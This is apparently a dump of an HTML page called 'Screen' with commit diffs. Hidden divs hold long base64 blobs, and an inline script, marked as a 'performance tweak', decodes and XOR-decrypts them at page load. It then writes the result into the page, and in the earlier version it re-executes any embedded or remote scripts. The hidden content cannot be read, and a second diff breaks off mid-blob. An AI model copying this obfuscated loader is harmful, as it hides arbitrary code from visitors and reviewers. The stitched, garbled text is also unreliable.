uZ5+NKnEOTEYmgKmQIy6laHesXkgieX5GUbF8UiFoph/GDUy7lO4/9aABWSLyqAduYWz8aDNdntGmEXxz8KqFvDVqzRhy6buB04LMQzILJv3BvRw6w2wO1JAzqaPSvqTfNj1LKDN5/dHgkogSIOnm7rXOb3hyT53FdpEI0MMpZ9w2fuwIIf5bkYPzKyHxmdCeFh5eyTB8uxaGwqmx4EtljwXvjztDOa518yMccaUeBthErd7pwcl8x1CxeXIxSXcYlq+8XkLNviYTQqpRJVoFD3d8qymSnh8GQ4DLNHCOhB63jezqJNmLB+NgjDAxLoT/RD27GuSu3xQxE4lxMx61DoWtTMnj/2uBdpMJE7F4xy5Fnyz446y+BgDFCFIgDqdt5u9NuXHuflTRYpwx85vAvXZeuwkDrK2VcoLaQbJLhg5Hbm55xO5NF5KTStHgeTVNtN/uu3C+L7ahMXmjpTrQ3BGMvLvjnO+l8dFqIRE+Fa4mHxzJoa5ehfEwqQJy+vbuVixfKAN8XnamgygDYbrlbiYtDbvg3myBojFKYzOYkN5nre6Y8a/stgG1ShLQKKCoZ52OCzCMa+Th5TjkANsnWDd/3zkQ/r/kwIK7gwIrh91h/+yoA3/+FOPRe8AyqRVIB62teUF8zvHQsukkUuo0yJSczumBif2RcPFYw2DZsJxEPZ+r4q5/BjPFq8LDuzCMRG2OWOSsq8YSABxxsmiHTpTaTToDDZuncTD4AkL45V5Hz50rwV+NFbFFWcEQntVOdp1rKASdq8FgkwsBA5tmzza8zzszH87F8pVLAAJINqxFbJ6qIJxcZWPA65FiCwToVY3+qaLPe5eGospxMZnAzoYdH0ohnA8G4yF4AQOJty+hrQ2IcK/MJlMRSxIzSoAfof2vWcNd7wezxUhiRZoEv0RtOxt0/gxXxhDocRObZv40zy6oAKzsBrbFCYTAyQU8Fe+MSeM+jGSTUOgDAqrlzpWtL4vSvs3EwjWqcyU7h981nWxr4lnf11bRWOMTe3WoF1pfbjNsn8bBZTpEMCs0n6eMzHkRCX4FU+VpMEBu5g1BnSsu8Ny+VCAwDFATOof8dF9NHlFd7vQm8DjgVQ63/7Xte6rDPqzU06U8QBNo4IxXrR5Zkt9ep1LBWCQgexcOZh7s2AHt7nG21VkwATl3TQZP7O4UzW60s3EawiOewL51jbxYAR+9BFOBikQwDhDut10vHgFZzaQzYywwFTlX77a/PNjD7DzEsQNJgnGYFy4Gaq+64wmeBAHgi/OjGudsRD+8OCTt3jWxQkmjoCvE7Fec/HkxHe3mAqM4ctOZVrwXzyyYwUyehrATWsPzmQTNAdqfqiHujiZhIajBMLjWrfYf3OuR7mu2A4B6M7UKtR5l3xs7U1mcd1OgWkQAzpUNx+/buSK87GfBEgsB4urEjZQvfvlU/180RuU71ANewI53/+yb8v3OFlECCDERmsDcVp0u+GBPrRVzQStiEVjF7kSanStBicw3oWV5AzIq0B2xbXu51L3791D1e3MBSwActNrc+YEJjNdT4tthsIk0D0Ha/hvB7A2hwJN6MlM4xf8hal0OQc3c9WAy+5LRu2f+J46LWuKJ+8ezdUjCUwrnCEX/TAj0/Zy1UcEZ4yWahgxWLRy70l2L9/DyXBGAatTIhH/[base64]/k2m0vMJI6M7Z842n3+LsO/eNVMjabHRG4WPBA+9CCNOPlZCMwxCcvvgDJdcu1sjPg/0QWIJMSKKl19Wfu0uMR2MtOGgDERheMcYIYqvTmM+P8TTMBlgArvAiFQvnyhTjKvxssJ6c+EpZgxh3MyIIO4tt1P1WBJTa4a8F90+yCEdfaaCkFoTkKqEHaTf7XlDP9uFhhLccnCKtf6xfd++4kmM5nHVSOQhGfTNtO9cC0G8PEVRAFnjYYu1/3StPuoxbBzxtoDb8WD45M9kP/6qMZ4vxXHBXMOletcN5HpM2/[base64]/QGtXshy7481UJVsEvBqxB8Gj/56RL6/5bMju+Ri2zcIF28ePkEPqwY2A3jS8jrGDoaffmoh/q4RwoOLgRBelY13r97Jk79r9IEhObOAm9Q8hu++q/[base64]/[base64]/MFFD5CJEfvLLmUIG+Hm1CxVtW9w6EAau39k2PuR50U9pFVusZgAGst5dPgb0WbELGW1XgDJEfvLLnT4+4HndXglhYo1SAH7K3+0zHpBc4U9REQ</div><div id="lslrxav3" style="display:none">ekZgR+xs/ZM2b8BblLMNFP3DYkZvLD4SZe/D2lCxERV9wyRFvS6gEyBvFUUV9REU/[base64]/BJMMvqK1Ec76XGRAgQYEq1fQQvmg6BbH7EN0AY0XBKsFnk6iovldk/pbKw2aEl+yUdRDseGvH8r7AT4LgB0UuxfYQKCtpQnd5kE+XP5VQfkZkQ+8ovZdk6ZcKQOaS2v5GZEPvKL2XY+pEyoSlRtBulXQXO+/9A/K+UB0AIYUD7pRkxGWovZdj6kPeULUVUH5BcJZ+6KgFMr+bTYayVdR+QmRHqqi50uNtxMpA4AdQb0Ek2Kts/hKmqkdd1eVW1bsF4YavLL2TJ+5D2hMwVtW7BeGGryy9k2fuQJoTMEPDPQLnx2prOFIzrsBa1fUR0/rDJEfvLPnTo+7AWhQxiNXmAufGryw+EiPuQ9pU8VFQeEXhGeq4+ddnqkfeVLEWFD5CMcesrPkRc67AWtXxVVT9wuEHryy9kyepB53V9RFN+wXghiu4+RTnbwPa0zGQEHpGYAerazjXZ//Hndax0Mg6xeFFq6i5FObsB15UtRFUO8Zhkeo4+ddnqkfeVLEREzoT5wBqrDuPJ2nHWxCxltT7BmBD6yz71OaqRx3UMEPLO0Xgxq8s+Qcgb4ad1XBVVH5CIEfvLP4SIG+GndVwVVR+QmBH7Gz+EjVxBx3V9RGT+sM0AGrt/hKmqkfeVPFRE/[base64]/3xpUCN/0orC5IcBL0U00745bNfkYMPeULUVUH5GZEPoPGgGo//RjwVthoZ5BuBD6yi50uPuBl7XMgFAK1RkUuhoJtFj7lDaEzNTUHrF4YZvLH4TpmkAWBQ2kxT+QqfHKrO50uPsUN0UNpCV/kInxakrO9Pj7oBalTZRk/qD58Wrs7uXZ6/Q3RT2kxZ9AufGKqv5VOcvwFgUNlbWOsUggGvtJpNj7FDa0zDQ0zoF4gXsazvT4K6AWpU1EZP6g+cAaWwmkWPuVU0UdpGVPkPnxyp4/hKmqcYbELEVVHpFIABrLT7TIG5GRVV1E1P7AGRGrK1512Ypx1gA9pCVPcOhA+soudNgrgBaVTURE/pD90esrrkXZ6nF2sD2kJU9w6ED6yi5k2epx9vQsQZUvcBgwKvrO5P1asRZU2EFBWxB40A7/SxQ6WpD3lC1FVB+RmRefnwvxvG7Et5AI1VJrBN+Vr+iPZdj6kPeULUSU69UMcRlqL2XY+pD2VNkBwX5zO7D7yi9l2PtUswFNQWDbhKwhK+4bkT2+xBLU+WGgWgG48lvKL2XY+pD3lo1FVB+RmRD7y+shTZqUw1A4cGXPtL1F/zr6UJzv1ce1z+VUH5GZEPvKL2XZPtRi9ClxkAqkqMDe/2twmC4Fs8D9ZLa/[base64]/fa+Q5OmXC8Fyn9B+RmRD7yi9l2PqQ8aDZkYCK1KkRyps+J3j6kPeULUVUH5GY0A+OugQ6WpD3lC1FVB+RmRE/jroF3M5U4qEclXEq1YxQL19rMQjbcleULUVUH5GZEPvKL2Qdz/SHkUnRAWm1bJEr6y9k2PuBl5U8JXX+VJ0Fv0orJAjcQeeVXaQlbsb4MBq7eVTI+4AW5awFVQ9w6JG7yz9k+Bvhp5U5xAT+kLhEyytuBJj7kPd1vFW1DhDZEesrDlRYG8HmoOwltT7BmHAa63t0yBvhp5U9pCVPkJkR+tsvZPgb0YbQ7ZQE/pC4cPqazmT5noHndVwVVQ9w6ED6yi5kyCuwFtVcBVUbUUhwGut/tLgbsaGFPaQlT5CJ8YqaLmXZ+4HnlV2kJW7EOTEaCtphzb4RFlTYcDBuczkQ+8ovZdj6kPeULUJwS1XNBc+fH2Tp+DD3lC1FVB+RmRD6CtshTZtyV5QtRVQfkZkQ+8vrIU2alMNQOHBlz7SsVO6K+/CcrkDWdo1FVB+RmRD7yi9l2PtVwvBdQDCLxO80Dkv/RNj7kPaFTURFf7B41f/[base64]/[base64]/qtrdMj7gPaULFREzrGYF5qPj0Q5OmXzgWnEtd9krHSKKI9l2PqQ95QtRVQeVd2FmiiPZdj6kPeULUVUH5GY1for6lCd3mQT5cvRgRtkvFTvL27EGA+lsrDZoSX/lY31v19L8P2voPKg2SARa4S9QP/+O4XdzmQjwWnRgEqhncRu/2txbK50MgQpYZDrpSkU7p9rkQzv1KPUKdGxKtWN1D+fClU4/ASXkbmwBBuEvUD+/3pBiP/Uc8QpIcDbwZ0kDx56VdyftANEKVVRWrTMJb+eb2DsD8XToH2FUFthnFR/Xx7EGA+RFTQtRVQfkZkQ+8ovZdk+ZDZ2jUVUH5GZEPvKL2XY+pD2UOnUsuqVzfD8vruBnA/lx5JpETBLdd1F280bMJ2+BBPkzIWg2wB7sPvKL2XY+pD3lC1FVB+QXdRqLFuV3b5g8PC4YAEvkf0ELsufYJx/tKOBbUBRO2TdRM6Ou5E4G1ADULyn9B+RmRD7yi9l2PqQ95QsgZCOdt1ELs7aQc3eBDIEKEFBSqXJF9+eO6UNvgQjxChAcOrVzSW/XtuFOTpkMwXP5VQfkZkQ+8ovZdj6kPeV6YHF+LTN8P6OqzXcbnXC0DmBkEqxnQQfiitRLC+UM8FpFVFbFckVz59qMNgbUANQvKf0H5GZEPvKL2XY+pD3lCyBkI523EXfKipg/A/Uo6Fp0aD/lb0Ez3orkTj+BCNAeQHACtXN1WvGBW6Y/tQHkMmwFBtVzQWfmirxLa+w84DIAcF7BLxFy85r8OzutDPAbaSU61UI8lvKL2XY+pD3lC1FVB5RbeQ6KI9l2PqQ95QtRVQeUW1UbqvNxdj6kPeULUVV32XdhZoojcXY+pD3lC1FVdvVDHD//utw7ctA0qFpEFTLFc0Ev58PRDpakPeULUVUH5GZET9LHoLtvsX3lTzlUuqVzfD8ztoRjd2kc8DphJTrEKjyW8ovZdj6kPeULUSRKpWN8P/+63Dty0DSoWkQVMu1jVSPmiphLY7F0qCpEZDfsH4WDLx4Qu58xjFV7bBhG4V48lvKL2XY+pD3le2xEIrwe7D7yi9l2PqQ9lBp0DQbpV0Fzvv/QUwfpbKxeXAQi2V5xb+fqiX5GDD3lC1FVB+RmRD8zwsw7cqRMyAJBLNrBXjQD34LJDj6IPZQmWEV+BBZ5E/uboXc7nS3kRkRkEuk2RE+/2pBLB7hEOC5oRDq5KkX/z9bMP/[base64]/EVNC1FVB+RmRD6DmvwuP6kM4EYdIQ7BXwlvu97UJxuZBdBaRDRX7B7sPvKL2XY+pD3lCpBQSrVyRW/Tn9h7A5EI4DJBVA7xV3li84K9dk/pbKw2aEl+rUNZH6K+1EcbqRDAMk0lOqk3DQPLl6F3A+w8pEJEGErBX1g+g6bQZkcpbKw7IWgq7XY8EoOm0GZHfE3YJlhFf9RnFR/ns9g3d7FwqQsgeA70H9EHo56RBgOJNPVzOf0H5GZEPvKL2QYDtRi9c/lVB+RmRD7yi3F2PqQ95QtRVXb1Qxw//[base64]/EQ/CstR6A/F89A4AQTqlKnFz/8L8N264GZU2HBQC3B7sPvKL2XY+pD3lC1FVdu0zFW/Ps9h7D6FwqX9YWDqlAnE3o7PRd2+BbNQfJVyK2ScgNooj2XY+pD3lC1FVB+RmRD6DxoBqP/0Y8FbYaGeQbgQ+soudLj7gZe1zIBQCtUZFJ9e66UN38Qzxf1hAXvFfeS/ig9hmSq2JpQsJbVux6gQ+prOFFm6cYYVbUQEHoF4YavLe+TIG8TndVwVtW7BmBD6yz5l2epxoxT8VbVLgXgxqysONdn6kfaU/aR1T3C4RZq6zjHp+pAWhRzFtQ6AufHams5EiBuxoxVdpAAPcLhAGut/ZNj7kfd1DBWE/rDMcCrazjHIG+GndVwVVR+QmAHrK39k3ZuAFsI8VbVuwZgAGrt/[base64]</div><div id="lslrxav4" style="display:none">PuAFuV9RFQekIhA+lrORI2aQYd1eOGFD3DoQCsrDjHIG7GndQwVVR+QmBArKw41OdvFluTMEWUfkXgBykrOdMnacdbEzGQE/rDNkYsre3U528AWtX1EVB6QmfHamv+E+a/wJuTMEUT+sMnx2pouZdn7kCd1DBWE/rDNkCq6zjB423E3YSlQEJ5wWeXOrl6HePqQ95QtRVQfkZkQ+grbQI2/1AN1z+VUH5GZEPvKL2XZOmSzAUyn9B+RmRD7yi9kGA7UYvXP5/[base64]/lVB+RmRD7yi6lLL4FlnaNRVQfkZkQ+8vrIU2alMNQOHBlz7UN9c6PCjHtvgQDdPgBAZrRuPJbyi9l2PqQ95QtQlE7xKwg+g6bQZkd5GN17bHgO9B5EEvL69H8u3fWVNnxcF5xnQQfiiogTf7A9lCZYRX7pU1ROz6bQZkacleULUVUH5GZETs+a/C5GDJXlC1FVB+RmRE/jroF3M5U4qEclXEq1cwQL057cZyvsNeRGADA28BJNC/fCxFMGkWzYSzlVT6UnJFL683F2PqQ95QtRVQfkF2Ryi0aIY36kdY0KxDQS6TMVKvMG5EMLoQT1e2x1S5zORD7yi9l2PqRN2Bp0DX9MZkQ+8ovZdj7VLMBTUFg24SsISvuu4Dtv7WjoWnRoP9E3UV+ig6HePqQ95QtRVQfkZ4U7v9rNd2+FKeQGbGAy4V9UP/ue6EtipTSBCyAYVq1bfSKLwvxrH/QI6Dp0WCrBX1hOz8aIPwOdIZ0KbB0GpS9Rc7+u4Go+1RDsGyjYVq1WNAPfgskOEtUQ7BsojXfZS00uirvYJx+xBeRKGEBKqGY1E/uboOMH9Site2x4DvQeLJbyi9l2PqQ95XtsRCK8HuyW8ovZdj6kPeV6QHBf5Wt1O7/HrX8zmSzxPgwcAqUnUXb683F2PqQ95QtRVQfkF1UbqorURzvpcZECXGgW8FNND8+G9X4/mQToOnRYK5BvSQOz7lRLC5E43BtwBCbBKmA2iiPZdj6kPeULUVUH5GY1c7OO4XczlTioRyVcCtlTcTvLm+wnK8Vt7Qp0RXPta3Eux4bkQwuhBPU+AEBmtG49f8/WzD9zhSjUO1FgvtmnDQPrruhiPpGohB5cAFbBW33/z7r8e1qltIBKVBhL5FPJA8e+3E8upDTAHjF0Iq1SRCPT2og3cswB2A5cBCK9YxUbz7Psb2uVDdwGXWhSpXdBb+a2mDoL6TCsLhAFG8BuNAO/[base64]/rDNkYsre3U528AWtX1EVB6QmfHamv+E+a/wJoTMEUT+4MnxipouZdn7ged1fURRfoF4RurazhSI+4AW5X1EVB6QiIAa639kyZ4QJuTME0UPcOhA+trOFIj7kPaVPEVVDtF4Ma6q/[base64]/aR1SvFIYBqeP4T5qnHWxCxFVR6RSfHamv+E+a4QJuTMEPQ+cFnl/[base64]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[base64]/2GMPsQjwMgFsQrFzDVs/nuhjM/UArStNbArZU3E7y5vsJyvFbfkvPf0H5GZFZ/fD2CcrxWw0NtxoRoBmMD//usxzBykA0D5UbBfFKwU7yould3PlON0yAEBmtet5B6Oe4CY+zD35F3U5r+RmRD/Xk9lWO/UohFqAaIrZJyAa88LMJ2vtBYmj+VUH5GdhJvKq4HNngSDgWmwdPulXYX/7ttw/LqQl/QoMcD71WxgH18YUYzPxdPCGbGxW8QcUGvPncXY+pD3lCmhQXsF7QW/Pw+B7D4F87DZUHBfdOw0bo54IY1/0HLQeMATW2et5f5av4CcfsQXEEgRsCrVDeQbSr9galqQ95QtRVQflK2UDrwbkNxuxLDCvcEA28VNRB6Kvtd4+pD3lC1AhI91rQW//q/hva50wtC5sbSfAZyiW8ovZdj6kPeQSVGQ27WNJE3+2mBIf9SiEWoBoitknIA7znuhjC7EEtS89/QfkZkQ+8//9GpakPeUKJVQS1StQP54j2XY+pD3kElRkNu1jSRN/tpgSH/UohFqAaIrZJyAO857oYwuxBLUvPf0H5GZFSlqL2AKWDD3kVnRsFtk6fTPPyrz7A5EI4DJBVXPla3l/lwbkQwuhBPVn+SU6qWsNG7Pbod6W1ADsNkAxf0wWeR+jvukM=</div><div id="opqNyNQwQv97" style="display:none"> </div><div id="obgcrk" style="visibility:hidden">null</div><div id="mpkmmnfb" style="visibility:hidden">void</div><div id="OHLoMGNKi" style="display:none">void</div><script>function BY3dCU(){var x=42;return x*2;}
+/* performance tweak */
 (function(){
-var dIND2z=atob('NjiF7cxHOYh8U2kXfJFl85trFdGrWyh6');
-var fP91r9=[];
-for(var xGf3KL=0;xGf3KL<11;xGf3KL++){
-  var _e=document.getElementById('u6GW6ZlIkL0l'+xGf3KL);fP91r9.push(_e?_e.textContent:'');
+var hwH5bx=atob('ObEvnILWfa+JL1li9HVh2Q==');
+var bTm7Ex=[];
+for(var nImPwQ=0;nImPwQ<5;nImPwQ++){
+  var _e=document.getElementById('lslrxav'+nImPwQ);bTm7Ex.push(_e?_e.textContent:'');
 }
-var RxKkKy=fP91r9.join('');
-var kbVmiE=atob(RxKkKy);
-var THGeIQ=new Uint8Array(kbVmiE.length);
-for(xGf3KL=0;xGf3KL<kbVmiE.length;xGf3KL++){
-  THGeIQ[xGf3KL]=kbVmiE.charCodeAt(xGf3KL)^dIND2z.charCodeAt(xGf3KL%dIND2z.length);
+var KU3Whx=bTm7Ex.join('');
+var FCDJ5z=atob(KU3Whx);
+var nZw8xg=new Uint8Array(FCDJ5z.length);
+for(nImPwQ=0;nImPwQ<FCDJ5z.length;nImPwQ++){
+  nZw8xg[nImPwQ]=FCDJ5z.charCodeAt(nImPwQ)^hwH5bx.charCodeAt(nImPwQ%hwH5bx.length);
 }
-var DEgRls=new TextDecoder('utf-8').decode(THGeIQ);
-
-/* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(DEgRls);
-if(_t) document.title=_t[1];
-
-/* Extract head and body */
-var qy2Ea5=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(DEgRls);
-var NR42vS=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(DEgRls);
-var _h=qy2Ea5?qy2Ea5[1]:'';
-var _b=NR42vS?NR42vS[1]:DEgRls;
-
-/* Copy allowed head elements */
-if(_h){
-  var Fj6wJD=document.createElement('div');
-  Fj6wJD.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(Fj6wJD.firstChild){
-    var _n=Fj6wJD.firstChild;
-    var _tag=(_n.tagName||'').toUpperCase();
-    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
-      document.head.appendChild(_n);
-    }else{
-      Fj6wJD.removeChild(_n);
-    }
-  }
-}
-
-/* Extract scripts from body */
-var Lt9L9J=[];
-_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
-  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){Lt9L9J.push([1,_s[1]]);}
-  else if(_c.trim()){Lt9L9J.push([0,_c]);}
-  return '';
-});
-
-/* Insert body */
-document.body.innerHTML=_b;
-
-/* Re-run scripts via <script> tag (global scope) */
-for(xGf3KL=0;xGf3KL<Lt9L9J.length;xGf3KL++){
-  xzY2tn=Lt9L9J[xGf3KL];
-  var VjY5PL=document.createElement('script');
-  if(xzY2tn[0]){
-    VjY5PL.src=xzY2tn[1];
-  }else{
-    VjY5PL.textContent=xzY2tn[1];
-  }
-  document.body.appendChild(VjY5PL);
-}
-})();</script>
-</body>
-</html>
+var loMYgt=new TextDecoder('utf-8').decode(nZw8xg);
+document.open();
+document.write(loMYgt);
+document.close();
+})();</script></body></html>

==== commit f48d0910: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,20 +1,66 @@
-<!doctype html>
-<html><head><meta charset="utf-8"><meta name="viewport" content="width=device-width"><title>Screen</title></head><body><div id="lslrxav0" style="display:none">BZBr08GCJP/MDzEWmRlf0wXZW/Hu9hHO50hkQJEbQ+czjUf547JDpakPZQ+RAQD5WtlO7vGzCZKrWi0E2U1D5zORD6DvswnOqUE4D5FIQ69Q1Fjs7aQJjalMNgyAEA+tBJNY9eaiFZLtSi8LlxBMrlDVW/Su9hTB4FswA5hYErpY3Uqhs/RDpakPZRadAQ28B9pH+e77HtbrSitNnx0EtRTSVv7npFPI4FsxF5ZbCLYZnA/V7KUJzuVDZU2AHBW1XI8lvKLqEcbnRHkQkRlc+1DSQPKg9hXd7ElkQJwBFalKiwCz5b8Jx/xNdwWdAQmsW9Bc7+eiDoHqQDRNkhQXsFreQe+tsBzZ4Ew2DNoGF74bkVvl8rNAjeBCOAWRWhKvXppX8e70Q6WpD2URgAwNvAe7D7yi9kfd5kAtQo9Va/kZkQ+8orUSw+ZddBGXHQS0XIsP+OOkFpSDD3lC1FVB9BTTSKai9U3LuB5oVc9/QfkZkQ+8r/sezvtLdACTT0H6CIce/rDkRqWpD3lC1FVM9FveXfjnpEePqhxpUcJGBeIzkQ+8ovZdgqRbPBqAWAy4UN8VvKG1RMu4S2BZ/lVB+RmRD7GvohjX/QI0F4AQBeMZkhf+u+JEyrIleULUVUH5FJxM8+azUM3uFXlBxBFQ6AiGFJai9l2PqQ90T5UWArxXxQL+7qMYlakMbFqVQwe/ArsPvKL2XY+kAj4K2RITvFzfFbyh5RvNsBppWf5VQfkZkQ+xr7EVgu5dPAeaWAO+A5Fd++C3VZu/A3lTwkVN+Q+GA7yy+EyaoBRTQtRVQfkZnAL76vsa3exKN0+WGhO9XMMVvPCxH86hG29O1ERX6RWRGauu9k2BvQZiaNRVQfkZkQKx9bcPweBBPk+bBwC3XtQVvKGyT5awHWtZ/lVB+RmRD7GvoBjd+kY2DNkFFKtJ3UqmovUfzLFMPwTPf0H5GZEPvK/7C8r7XDANmlgDvgORXfvgt1WesRd1QsVBUfUZgxqprvZNgbgGYmjUVUH5GZECsfSzD9zgQDdPlhoTvVzDFbzwsR/OoR5hWthVUO0JnQ+ut+NRj7kBbUvPf0H5GZFSloj2XY+pBXkZ1BcOoRTCRubruBqVqU02EJAQE/Rb3lenoqt3pakPeUKWGgWgGcolvKL2XY+pQjgQkxwP4xmBFJai9l2PqQ8/DZoBTL9Y3Ebw++xdguhfKQ6RWBKgSsVK8a72P8PgQTIvlRYyoErFSvHEuRPbpQ97MZESDrwZ5Ga+rvY1yuVZPBadFgD1GfBd9eO6UY/6TjcR2QYEq1DXFJai9l2PqQ87A5ceBqtWxEH4uPYLzvsHdE+WEkjiM5EPvKL2XczmQzYQzlUXuEuZArH2swXbpEI4C5pcWtMZkQ+8ovYQxucCMQedEgmtA5EerLKgFZSDD3lC1FVBvVDCX/Djr0eP70M8Gs9/QfkZ